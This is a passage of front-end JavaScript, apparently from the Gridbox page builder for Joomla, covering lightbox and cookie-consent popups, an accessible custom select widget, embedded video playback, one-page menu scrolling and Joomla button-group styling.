                if (obj.type == 'cookies' || !obj.session.enable) {
                    initLightbox(this, obj);
                } else {
                    let flag = true;
                    if (localStorage[this.dataset.id]) {
                        let date =  new Date().getTime(),
                            expires = new Date(localStorage[this.dataset.id]);
                        expires.getTime();
                        if (date >= expires) {
                            flag = true;
                            localStorage.removeItem(this.dataset.id);
                        } else {
                            flag = false;
                        }
                    }
                    if (flag) {
                        let expiration = new Date();
                        expiration.setDate(expiration.getDate() + obj.session.duration * 1);
                        localStorage.setItem(this.dataset.id, expiration);
                        initLightbox(this, obj);
                    }
                }
            });
            $g('.ba-section, .ba-row, .ba-grid-column').each(function(){
                if (app.items[this.id] && app.items[this.id].parallax && app.items[this.id].parallax.enable) {
                    app.checkModule('loadParallax');
                    return false;
                }
            });
            if (document.querySelector('.open-calendar-dialog')) {
                app.loadModule('calendar');
            }
        }
    };

app.fetch = function(url, data){
    return new Promise(function(resolve, reject) {
        fetch(url, {
            method: 'POST',
            cache: 'no-cache',
            body: app.getFormData(data)
        }).then(function(request){
            if (request.ok) {
                request.text().then(function(response){
                    resolve(response)
                })
            } else {
                let utf8Decoder = new TextDecoder("utf-8"),
                    reader = request.body.getReader();
                reader.read().then(function(textData){
                    console.info(utf8Decoder.decode(textData.value));
                })
            }
        });
    });
}

app.preloaded = {
    total: 0,
    loaded: 0,
    loadGridbox: function(){
        app.lazyLoad ? app.lazyLoad.check() : '';
        app.preloaded.end = true;
        app.gridboxLoaded();
    },
    callback: function(){
        app.preloaded.loaded++;
        if (app.preloaded.total <= app.preloaded.loaded && !app.preloaded.end && document.readyState != 'loading') {
            app.preloaded.loadGridbox();
        }
    }
}

document.querySelectorAll('link[rel="preload"][as="style"]').forEach(function(link){
    link.onload = app.preloaded.callback;
    link.onerror = app.preloaded.callback;
    app.preloaded.total++;
});

class CustomSelect {
    constructor(element)
    {
        this.$select = $g(element);
        this.$textInput = this.$select.find('input[type="text"]');
        this.$hiddenInput = this.$select.find('input[type="hidden"]');
        this.$list = this.$select.find('ul');

        this.currentIndex = -1;

        this.setupAria();
        this.attachEvents();
    }

    getOptions()
    {
        return this.$list.find('li');
    }

    setupAria()
    {
        const listId = 'listbox-' + Math.random().toString(36).substr(2, 6);

        this.$select.attr({
            'role': 'combobox',
            'aria-haspopup': 'listbox',
            'aria-expanded': 'false',
        });

        this.$list.attr({
            'role': 'listbox',
            'tabindex': '-1',
            'id': listId
        });

        this.$textInput.attr({
            'readonly': 'true',
            'aria-controls': listId
        });
    }

    attachEvents()
    {
        this.$select.on('click', 'i, input', () => {
            if (!this.$list.hasClass('visible-select')) {
                setTimeout(() => this.openList(), 100);
            }
        });

        this.$select.on('click', 'li', (event) => {
            const index = this.getOptions().index(event.currentTarget);
            this.selectOption(index);
        });

        this.$select.on('keydown', (e) => this.handleKeydown(e));
    }

    openList()
    {
        const options = this.getOptions();
        this.$list.addClass('visible-select');
        this.$select.attr('aria-expanded', 'true');

        options.removeClass('focused');

        const selectedIndex = options.index(options.filter('.selected'));
        this.currentIndex = selectedIndex >= 0 ? selectedIndex : 0;

        if (options.length > 0) {
            options.eq(this.currentIndex).addClass('focused');
        }

        this.$select.trigger('show');
    }

    closeList()
    {
        this.$list.removeClass('visible-select');
        this.$select.attr('aria-expanded', 'false');
        this.getOptions().removeClass('focused');
    }

    selectOption(index)
    {
        const options = this.getOptions();
        const $opt = options.eq(index);

        options.removeClass('selected');
        $opt.addClass('selected');

        this.$textInput.val($opt.text().trim());
        this.$hiddenInput.val($opt.data('value')).trigger('change');

        this.currentIndex = index;

        this.$select.trigger('customAction');
        this.closeList();
    }

    handleKeydown(e)
    {
        const options = this.getOptions();
        if (options.length === 0) return;

        if (e.key === ' ' || e.key === 'Enter') {
            e.preventDefault();
            if (!this.$list.hasClass('visible-select')) {
                this.openList();
            } else {
                this.selectOption(this.currentIndex);
            }
        } else if (e.key === 'ArrowDown') {
            e.preventDefault();
            if (!this.$list.hasClass('visible-select')) {
                this.openList();
            } else {
                this.currentIndex = (this.currentIndex + 1) % options.length;
                this.updateFocus();
            }
        } else if (e.key === 'ArrowUp') {
            e.preventDefault();
            if (!this.$list.hasClass('visible-select')) {
                this.openList();
            } else {
                this.currentIndex = (this.currentIndex - 1 + options.length) % options.length;
                this.updateFocus();
            }
        } else if (e.key === 'Escape') {
            this.closeList();
        }
    }

    updateFocus()
    {
        const options = this.getOptions();
        options.removeClass('focused');
        options.eq(this.currentIndex).addClass('focused');
    }

    static initAll(selector = '.ba-custom-select')
    {
        $g(selector).each(function () {
            new CustomSelect(this);
        });
    }
}

document.addEventListener("DOMContentLoaded", function(){
    $g('link[rel="preload"][as="style"]').attr('rel', 'stylesheet');
    document.body.style.opacity = '';
    document.body.style.overflow = '';
    document.body.style.margin = '';
    let preloader = document.querySelector('.ba-item-preloader');
    if (preloader) {
        setTimeout(function(){
            preloader.classList.add('preloader-animation-out');
            app.checkGridboxPaymentError();
        }, preloader.dataset.delay * 1000);
    } else {
        app.checkGridboxPaymentError();
    }
    if ('setPostMasonryHeight' in window) {
        $g('.ba-blog-posts-wrapper.ba-masonry-layout').each(function(){
            var key = $g(this).closest('.ba-item').attr('id');
            setPostMasonryHeight(key);
        });
    }
    if ('setGalleryMasonryHeight' in window) {
        $g('.gridbox-gallery-wrapper.simple-gallery-masonry-layout').each(function(){
            setGalleryMasonryHeight(this.closest('.ba-item').id);
        });
    }
    if (app.hash == '#total-count-wrapper' || app.hash == '#total-reviews-count-wrapper') {
        let item = $g('a.'+app.hash.replace('#', ''));
        app.checkCommentInTabs(app.hash);
        app.scrollIntoView(item);
    }
    $g('body').on('click', function(){
        $g('.visible-select').removeClass('visible-select');
        if (app.storeSearch && app.storeSearch.visible) {
            app.storeSearch.clearSearch();
        }
    }).on('hide', '.modal', function(){
        this.classList.add('ba-modal-close');
        setTimeout(function(){
            $g('.ba-modal-close').removeClass('ba-modal-close');
        }, 500);
    });

    CustomSelect.initAll();

    $g('.intro-post-reviews a, .intro-post-comments a').on('click', function(){
        let item = $g('a.'+this.hash.replace('#', ''));
        app.checkCommentInTabs(this.hash);
        app.scrollIntoView(item);
    });
    $g('li.megamenu-item').on('mouseenter', function(){
        var rectangle = this.getBoundingClientRect(),
            left = rectangle.left * -1,
            wrapper = $g(this).find(' > div.tabs-content-wrapper'),
            width = document.documentElement.clientWidth,
            maxwidth = width - rectangle.right;
        if (wrapper.hasClass('megamenu-center') && wrapper.hasClass('ba-container')) {
            left = $g(this).width() / 2;
        }
        if (rectangle.left < maxwidth) {
            maxwidth = rectangle.left;
        }
        if (!wrapper.hasClass('megamenu-center')) {
            maxwidth = width - rectangle.left;
        } else if (wrapper.hasClass('ba-container')) {
            left -= wrapper.outerWidth() / 2;
        }
        if (wrapper.hasClass('megamenu-center')) {
            maxwidth = (maxwidth + (rectangle.right - rectangle.left) / 2) * 2;
        }
        if ($g(this).closest('.ba-menu-wrapper').hasClass('vertical-menu')) {
            maxwidth = width - rectangle.right;
        }
        wrapper.css({
            'margin-left' : left+'px',
            'width' : width+'px',
            'max-width' : maxwidth+'px'
        });
    });
    $g('.ba-item-main-menu').closest('.ba-row').addClass('row-with-menu');
    for (var key in gridboxItems) {
        if (key != 'theme') {
            app.items = $g.extend(true, app.items, gridboxItems[key]);
        }
    }
    app.theme = gridboxItems.theme;
    if (app.preloaded.total == 0) {
        app.gridboxLoaded();
    } else if (app.preloaded.total <= app.preloaded.loaded && !app.preloaded.end) {
        app.preloaded.loadGridbox();
    }
});

var lightboxVideo = {};

function lightboxVideoClose(item)
{
    var iframes = item.querySelectorAll('.ba-item-custom-html iframe, .ba-item-video iframe');
    for (var i = 0; i < iframes.length; i++) {
        var src = iframes[i].src,
            videoId = iframes[i].id;
        if (src && src.indexOf('youtube.com') !== -1 && 'pauseVideo' in lightboxVideo[videoId]) {
            lightboxVideo[videoId].pauseVideo();
        } else if (src && src.indexOf('vimeo.com') !== -1 && 'pause' in lightboxVideo[videoId]) {
            lightboxVideo[videoId].pause();
        }
    }
    iframes = item.querySelectorAll('.ba-item-video video, .ba-item-custom-html video');
    for (var i = 0; i < iframes.length; i++) {
        var videoId = iframes[i].id;
        lightboxVideo[videoId].pause();
    }
}

function lightboxVideoOpen(item)
{
    if (item.querySelectorAll('.video-lazy-load-thumbnail')) {
        $g(item).find('.video-lazy-load-thumbnail').trigger('click');
    }
    var iframes = item.querySelectorAll('.ba-item-custom-html iframe, .ba-item-video iframe'),
        youtube = false,
        vimeo = false,
        id = +new Date();
    for (var i = 0; i < iframes.length; i++) {
        var src = iframes[i].src,
            videoId;
        if (src && src.indexOf('youtube.com') !== -1) {
            if (!app.youtube) {
                youtube = true;
            } else {
                if (src.indexOf('enablejsapi=1') === -1) {
                    if (src.indexOf('?') === -1) {
                        src += '?';
                    } else {
                        src += '&'
                    }
                    src += 'enablejsapi=1';
                    iframes[i].src = src;
                }
                if (!iframes[i].id) {
                    iframes[i].id = id++;
                }
                videoId = iframes[i].id;
                if (!lightboxVideo[videoId] || !('playVideo' in lightboxVideo[videoId])) {
                    lightboxVideo[videoId] = new YT.Player(videoId, {
                        events: {
                            onReady: function(event){
                                lightboxVideo[videoId].playVideo();
                            }
                        }
                    });
                } else {
                    lightboxVideo[videoId].playVideo();
                }
            }
        } else if (src && src.indexOf('vimeo.com') !== -1) {
            if (!app.vimeo) {
                vimeo = true;
            } else {
                if (!iframes[i].id) {
                    iframes[i].id = id++;
                }
                videoId = iframes[i].id;
                if (!lightboxVideo[videoId] || !('play' in lightboxVideo[videoId])) {
                    src = src.split('/');
                    src = src.slice(-1);
                    src = src[0].split('?');
                    src = src[0];
                    var options = {
                        id: src * 1,
                        loop: true,
                    };
                    lightboxVideo[videoId] = new Vimeo.Player(videoId, options);
                }
                lightboxVideo[videoId].play();
            }
        }
    }
    iframes = item.querySelectorAll('.ba-item-video video, .ba-item-custom-html video');
    for (var i = 0; i < iframes.length; i++) {
        if (!iframes[i].id) {
            iframes[i].id = id++;
        }
        videoId = iframes[i].id;
        if (!lightboxVideo[videoId]) {
            lightboxVideo[videoId] = iframes[i];
        }
        lightboxVideo[videoId].play();
    }
    if (youtube || vimeo) {
        var object = {
            data : {}
        };
        if (youtube && !vimeo) {
            object.data.type = 'youtube';
        } else if (vimeo && !youtube) {
            object.data.type = 'vimeo';
        } else {
            object.data.type = 'youtube+vimeo';
        }
        app.checkModule('loadVideoApi', object);
    }
    if (youtube) {
        lightboxVideo.overlay = item;
    } else if (vimeo) {
        lightboxVideo.overlay = item;
    }

    return !youtube && !vimeo;
}

function initLightbox($this, obj)
{
    var obj = app.items[$this.dataset.id];
    if (obj.type == 'cookies') {
        if (localStorage['ba-item-cookie']) {
            return false;
        }
        $g($this).find('.ba-item-button[data-cookie="accept"]').on('click', function(event){
            event.preventDefault();
            localStorage.setItem('ba-item-cookie', 'accept');
            $g(this).closest('.ba-lightbox-backdrop').removeClass('visible-lightbox');
            $g('body').removeClass('lightbox-open');
        });
        showLightbox($this);
    } else if (obj.trigger.type == 'time-delay') {
        setTimeout(function(){
            showLightbox($this);
        }, obj.trigger.time);
    } else if (obj.trigger.type == 'scrolling') {
        lightboxScroll($this, obj.trigger.scroll * 1);
    } else if (obj.trigger.type == 'exit-intent') {
        $g(document).one('mouseleave.ba-lightbox'+$this.dataset.id, function(){
            showLightbox($this);
        });
    } else {
        lightboxScroll($this, 100);
    }
}

function lightboxScroll($this, scroll)
{
    let top, docHeight, htmlHeight;
    $g(window).on('scroll.ba-lightbox'+$this.dataset.id+' load.ba-lightbox'+$this.dataset.id, function(){
        top = $g(window).scrollTop();
        docHeight = document.documentElement.clientHeight
        htmlHeight = Math.max(
            document.body.scrollHeight, document.documentElement.scrollHeight,
            document.body.offsetHeight, document.documentElement.offsetHeight,
            document.body.clientHeight, document.documentElement.clientHeight
        );
        let x = (docHeight + top) * 100 / htmlHeight;
        if (x >= scroll || (scroll > 97 && x >= 97)) {
            $g(window).off('scroll.ba-lightbox'+$this.dataset.id+' load.ba-lightbox'+$this.dataset.id);
            showLightbox($this);
        }
    });
}

function showLightbox($this)
{
    const obj = app.getObject($this.dataset.id);
    if (!lightboxVideoOpen($this) || obj.disable == 1) {
        return false;
    }
    const section = $this.querySelector(':scope > .ba-wrapper > .ba-section')
    $this.querySelector('.close-lightbox .ba-lightbox-close')?.setAttribute('tabindex', 0);
    $this.classList.add('visible-lightbox');

    if (obj.animation.effect) {
        section.classList.add(obj.animation.effect);
        setTimeout(function(){
            section.classList.remove(obj.animation.effect);
        }, obj.animation.delay * 1000 + obj.animation.duration * 1000);
    }

    if (obj.position == 'lightbox-center') {
        document.body.classList.add('lightbox-open');
    }
    if (app.AccessibilityHelper) {
        app.AccessibilityHelper.trapFocus($this.querySelector('.ba-wrapper'), 350);
    }
}

function compileOnePageValue(item)
{
    if (item.length == 0) {
        return 0;
    }
    var value = item.offset().top,
        header = $g('header.header'),
        comp = header[0] ? getComputedStyle(header[0]) : {},
        top = window.pageYOffset,
        stickies = $g('.ba-sticky-header'),
        sticky = 0;
    if (item.closest('.ba-wrapper').parent().hasClass('header')) {
        value = 0;
    } else {
        stickies.each(function(){
            if (this.offsetHeight > 0) {
                let section = this.querySelector('.ba-sticky-header > .ba-section'),
                    obj = app.items[section.id],
                    offset = obj ? obj.desktop.offset : 0;
                if (app.view != 'desktop') {
                    for (var ind in breakpoints) {
                        if (!obj[ind]) {
                            obj[ind] = {};
                        }
                        offset = obj[ind].offset ? obj[ind].offset : offset;
                        if (ind == app.view) {
                            break;
                        }
                    }
                }
                if (obj && ((!obj.scrollup && offset < value) || (obj.scrollup && offset < value && value < top))) {
                    sticky = this.offsetHeight > sticky ? this.offsetHeight : sticky;
                }
            }
        });
        if ((!header.hasClass('sidebar-menu') || (app.view != 'desktop' && app.view != 'laptop'))
            && comp.position == 'fixed') {
            sticky = header[0].offsetHeight > sticky ? header[0].offsetHeight : sticky;
            if (header.find('.resizing-header').length > 0) {
                var resizingSection = getComputedStyle(header.find('.resizing-header')[0]);
                value += resizingSection.paddingTop.replace('px', '') * 1;
                value += resizingSection.paddingBottom.replace('px', '') * 1;
            }
        }
        value -= sticky;
    }

    return Math.ceil(value);
}

function checkOnePage()
{
    var alias = location.hash.replace('#', '');
    alias = decodeURIComponent(alias);
    if (alias && document.querySelector('.main-menu a[data-alias="'+alias+'"]')) {
        $g('.main-menu a[data-alias="'+alias+'"]').each(function(){
            const id = (this.dataset.anchor || this.hash).replace('#', '');
            let item = $g('#' + id);
            if ($g(this.parentNode).height() > 0 && id && item.length > 0) {
                $g(this).closest('ul').find('.active').removeClass('active');
                $g('.main-menu ul.nav.menu').find(`a[href*="#${id}"], a[data-anchor="${id}"]`)
                    .parent().addClass('active');
                app.scrollIntoView(item);
                return false;
            }
        });
    } else if ((alias == 'total-reviews-count-wrapper' || alias == 'total-count-wrapper')
        && document.querySelector('a.'+alias)) {
        let item = $g('a.'+alias);
        app.scrollIntoView(item);
    } else {
         checkOnePageActive();
    }
}

app.scrollIntoView = function(item){
    let value = compileOnePageValue(item);
    if (window.pageYOffset != value) {
        $g('html, body').stop().animate({
            'scrollTop' : value
        }, 1000);
    }
}

window.onePageScroll = true;

function checkOnePageActive()
{
    if (!window.onePageScroll) {
        return;
    }
    var items = [],
        alias = '',
        replace = null,
        flag = false;
    $g('.main-menu ul li a[data-alias]').each(function(){
        const id = this.dataset.anchor ? '#' + this.dataset.anchor : this.hash;
        if (this.offsetHeight > 0 && id && $g(id).height() > 0) {
            var computed = getComputedStyle(document.querySelector(id));
            if (computed.display != 'none') {
                items.push(this);
            }
        }
    });
    items.sort(function(item1, item2){
        var target1 = $g(item1.dataset.anchor ? '#' + item1.dataset.anchor : item1.hash),
            target2 = $g(item2.dataset.anchor ? '#' + item2.dataset.anchor : item2.hash),
            top1 = target1.closest('header.header').length == 0 ? target1.offset().top : 0,
            top2 = target2.closest('header.header').length == 0 ? target2.offset().top : 0;
        if (top1 > top2) {
            return 1;
        } else if (top1 < top2) {
            return -1;
        } else {
            return 0;
        }
    });
    let url = ''
    for (var i = items.length - 1; i >= 0; i--) {
        alias = items[i].dataset.alias;
        if (decodeURI(window.location.hash) == '#'+alias) {
            replace = location.href.replace(window.location.hash, '');
        }
        const id = (items[i].dataset.anchor || items[i].hash).replace('#', '')
        const item = $g('#' + id);
        let value = compileOnePageValue(item);
        if (value <= Math.ceil(window.pageYOffset) + 1) {
            flag = true;
            url = location.href.replace(window.location.hash, '')+'#'+alias;
            $g('.main-menu ul').find(`a[href*="#${id}"], a[data-anchor="${id}"]`)
                .closest('ul')
                .find('.active').removeClass('active current');
            $g('.main-menu ul').find(`a[href*="#${id}"], a[data-anchor="${id}"]`)
                .parent().addClass('active');
            break;
        }
    }
    if (!flag) {
        $g('.main-menu ul.nav.menu .active').removeClass('active');
        replace ? window.history.replaceState(null, null, replace) : '';
    } else if (decodeURI(window.location.hash) != '#'+alias) {
        window.history.replaceState(null, null, url);
    }
}

window.addEventListener('resize', function(){
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01+'px');
});

jQuery(window).on('popstate.onepage', function(){
    window.onePageScroll = false;
    setTimeout(function(){
        window.onePageScroll = true;
    }, 300);
});

/*
    Default joomla
*/

document.addEventListener('DOMContentLoaded', function(){
    ImportHelper.resolve('AccessibilityHelper', '').then(module => {
        /** @type {typeof import('../../../components/com_gridbox/assets/modules/AccessibilityHelper.js').default} */
        app.AccessibilityHelper = module;
    });
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01+'px');
    $g('*[rel=tooltip]').tooltip();
    $g('.radio.btn-group label').addClass('btn');
    $g('fieldset.btn-group').each(function() {
        if (this.disabled) {
            $g(this).css('pointer-events', 'none').off('click');
            $g(this).find('.btn').addClass('disabled');
        }
    });
    $g(".btn-group label:not(.active)").click(function(){
        var label = $g(this),
            input = $g('#'+label.attr('for'));
        if (!this.checked) {
            label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
            if (input.val() == '') {
                label.addClass('active btn-primary');
            } else if (input.val() == 0) {
                label.addClass('active btn-danger');
            } else {
                label.addClass('active btn-success');
            }
            input.prop('checked', true).trigger('change');
        }
    });
    $g(".btn-group input[checked=checked]").each(function(){
        if (this.value == '') {
            $g("label[for="+this.id+"]").addClass('active btn-primary');
        } else if (this.value == 0) {
            $g("label[for="+this.id+"]").addClass('active btn-danger');
        } else {
            $g("label[for="+this.id+"]").addClass('active btn-success');
        }
    });
});